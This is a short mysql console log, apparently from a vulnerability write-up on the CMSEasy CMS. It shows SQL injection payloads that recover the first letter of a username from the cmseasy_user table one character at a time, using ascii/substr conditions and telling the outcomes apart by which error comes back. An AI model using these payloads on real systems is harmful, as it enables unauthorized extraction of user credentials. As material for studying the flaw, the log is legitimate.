 mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
 cmseasy_user),1,1))-96,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
 cmseasy_user),1,1))-97,sleep(1),null);
ERROR 1048 (23000): Column 'id' cannot be null
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
 cmseasy_user),1,1))-98,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
 cmseasy_user),1,1))-80,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
 cmseasy_user),1,1))-120,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql>